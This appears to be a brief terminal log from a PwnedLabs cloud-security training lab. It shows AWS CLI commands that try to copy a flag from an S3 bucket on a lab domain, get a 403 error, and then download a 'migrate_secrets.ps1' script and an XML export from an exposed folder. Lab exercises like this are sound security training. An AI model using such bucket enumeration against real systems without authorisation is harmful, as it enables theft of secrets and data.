 ~/miao2sec/pwnedlabs (1.552s)
aws s3 cp s3://dev.huge-logistics.com/admin/flag.txt .
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
~/miao2sec/pwnedlabs (2.729s)
aws s3 cp s3://dev.huge-logistics.com/migration-files/migrate_secrets.ps1 .
download: s3://dev.huge-logistics.com/migration-files/migrate_secrets.ps1 to ./migrate_secrets.ps1
~/miao2sec/pwnedlabs (2.633s)
aws s3 cp s3://dev.huge-logistics.com/migration-files/test-export.xml .
download: s3://dev.huge-logistics.com/migration-files/test-export.xml to ./test-export.xml